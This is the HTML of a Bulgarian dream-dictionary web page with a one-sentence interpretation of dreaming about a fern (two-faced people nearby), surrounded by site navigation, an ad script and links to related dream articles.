<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-472849183" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-472849183 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-362797076" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Папрат          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-362797076 .page-title-inner {
  min-height: 80px;
}
#page-header-362797076 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-362797076 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--18324 "  data-post-id="18324">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">9162</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-8277349">
	<div id="col-1313951796" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Сънуваш ли папрат, значи около теб има двулични и неискрени хора.в съня показва, че си заобиколен от нечестни или двулични хора.в съня показва, че си заобиколен от нечестни или двулични хора.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
